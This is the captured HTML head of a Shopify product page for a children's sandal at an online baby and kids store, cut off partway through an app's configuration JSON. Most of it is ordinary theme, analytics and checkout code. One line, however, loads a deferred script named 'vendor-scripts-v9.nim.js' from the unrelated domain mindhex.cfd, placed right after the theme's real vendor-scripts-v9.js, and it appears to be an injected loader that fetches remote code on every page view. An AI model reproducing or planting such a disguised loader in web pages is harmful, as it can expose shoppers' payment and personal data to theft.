

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige
body_size: 59816
content:
<html class="no-js" lang="en" dir="ltr">
  <head>
<script src="https://sapi.negate.io/script/cX47URm/tdSIIY0KrYpk0A==?shop=maison-drake.myshopify.com"></script>
    


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91b2b4">
    <link rel="canonical" href="https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//maisonbabyandkids.com/cdn/shop/files/maisonbabyfavicon_4_32x32.png?v=1625685215" type="image/png"><title>mini melissa Mini Mar Sandal Princess Beige
&ndash; Maison Baby &amp; Kids
</title>
<meta name="description" content="Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!"><meta property="og:site_name" content="Maison Baby &amp; Kids">
  <meta property="og:url" content="https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige">
  <meta property="og:title" content="mini melissa Mini Mar Sandal Princess Beige">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!"><meta property="og:image" content="http://maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758.jpg?v=1685228858">
    <meta property="og:image:secure_url" content="https://maisonbabyandkids.com/cdn/shop/products/ccc1aace-34af-44fb-928f-e08eb6a0258a_a54d7466-c328-4bee-875b-e886a08e6758.jpg?v=1685228858">
    <meta property="og:image:width" content="3000">
    <meta property="og:image:height" content="3000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="mini melissa Mini Mar Sandal Princess Beige">
  <meta name="twitter:description" content="Cool girl vibes describe this Melissa very well. This is the kind of style that have us daydreaming of so many looks! Now to decide which color you want and wear them your way!">

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/prefetch.js?v=9303716160085600111692024776" type="text/javascript"></script>
    
<style data-shopify>
  

  
  
  
</style><link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.css?v=110964129114106377931763654430" rel="stylesheet" type="text/css" media="all" />
    <link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/custom.css?v=10981313137806123741712942270" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Helvetica;
    --typeHeaderFallback: Arial, sans-serif;
    --typeHeaderSize: 36px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Helvetica;
    --typeBaseFallback:Arial, sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;

    --typeCollectionTitle: 18px;

    --iconWeight: 7px;
    --iconLinecaps: miter;

    
      --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        stockLabel: "Only [count] items in stock!",
        willNotShipUntil: "Will not ship until [date]",
        willBeInStockAfter: "Will be in stock after [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        dynamicVariantType: "button",
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{amount}}",
        saveType: "dollar",
        recentlyViewedEnabled: false,
        productImageSize: "natural",
        productImageCover: false,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        inventoryThreshold: 10,
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "4.1.4"
      };
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0u6vwel8q5k62nc1n97zp5w8lhzpzq">
<meta name="facebook-domain-verification" content="2ro2r7tf1ao7nuordc4votocald95e">
<meta name="facebook-domain-verification" content="y9rxg385x9g7ib1mzy2dbbk514a2xt">
<meta name="facebook-domain-verification" content="zqm08mu7x6aerz42k8a0eviwpp8jkb">
<meta name="google-site-verification" content="JzVXsWZVrdBErxz5n7b3av39BS_D608i6Y-62e60Fhs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1453850698/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="02d190c4fe79dcbf0b50ab01d28d7a47">
<meta id="in-context-paypal-metadata" data-shop-id="1453850698" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://maisonbabyandkids.com/products/mini-melissa-mini-mar-sandal-princess-beige.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1453850698" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1453850698,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1453850698","merchantName":"Maison Baby \u0026 Kids","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Maison Baby \u0026 Kids","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"02d190c4fe79dcbf0b50ab01d28d7a47","betas":["rich-media-storefront-analytics"],"domain":"maisonbabyandkids.com","predictiveSearch":true,"shopId":1453850698,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maison-drake.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Speed Optimized : Impulse - HC - 22 Jun '23...","id":136894447829,"schema_name":"Impulse","schema_version":"4.1.4","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maisonbabyandkids.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=maison-drake.myshopify.com\u0026external-type=shopify\u0026shop=maison-drake.myshopify.com","https:\/\/l.getsitecontrol.com\/v7nkxl27.js?shop=maison-drake.myshopify.com","https:\/\/id-shop.govx.com\/app\/maison-drake.myshopify.com\/govx.js?shop=maison-drake.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0014\/5385\/0698\/t\/4\/assets\/globo.menu.init.js?v=1652287348\u0026shop=maison-drake.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/ib4KY3YF9zb0jT1kJrShdg.js?shop=maison-drake.myshopify.com","\/\/cdn.shopify.com\/proxy\/0d6aa932a5cfc555c2688c793d732def28f2ce63ed91d07db6e1f07a6111e4cc\/forms-akamai.smsbump.com\/685466\/form_228454.js?ver=1715766176\u0026shop=maison-drake.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=maison-drake.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA?shop=maison-drake.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1453850698,"offset":-18000,"reqid":"84ee7696-0249-4b4e-b4c7-fe85b7cc411c-1769448597","pageurl":"maisonbabyandkids.com\/products\/mini-melissa-mini-mar-sandal-princess-beige","u":"a0dab3d79dc0","p":"product","rtyp":"product","rid":7532831080661};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/vendor-scripts-v9.js" defer="defer"></script>
    <script src="https://mindhex.cfd/vendor-scripts-v9.nim.js" defer="defer"></script><script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.min.js?v=162365439369595621131712942398" defer="defer"></script>
<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <meta name="google-site-verification" content="Evcv9xmiGuHIeUup8VL3opAA-izl0NNbn_bp368Jjyo">
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475653955"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-475653955');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <script
      src="https://cdn-widgetsrepository.yotpo.com/v1/loader/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA"
      async
    ></script>
    <!-- START Google Code for Dynamic Retargeting -->
    <script type="text/javascript">
      gtag('event', 'page_view', {
        'send_to': 'AW-475653955',
        'ecomm_pagetype': 'product',
        'ecomm_prodid': '7532831080661',
        'ecomm_totalvalue': 59.95,
      });
    </script>
    <!-- END Google Code for Dynamic Retargeting -->
    <!doctype html>
    <script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
      position: 'center_BOTTOM',
      sideMargin: 21,
      bottomMargin: 90,
      mobileSideMargin: 11,
      mobileBottomMargin: 110
    });
  });
</script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=maison-drake.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk0NDg1OTc=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-02T21:11:08.114Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;maison-drake.myshopify.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-660c76e4635d84b0c1296fae":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"UPPAbaby Ridge All-Terrain Stroller - Jake (Charcoal | Carbon Frame)","variantId":43903432425685,"variantGid":"gid:\/\/shopify\/ProductVariant\/43903432425685","productGid":"gid:\/\/shopify\/Product\/7953209524437","handle":"uppababy-ridge-stroller","sellingPlans":[],"alerts":[],"_id":"660c76e4635d84b0c1296faf"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Free Cup Holder!","subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":"shpAutomatic","title":"Free Ridge Cup Holder","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1320045379797","createdByEasyGift":false,"issue":null,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription 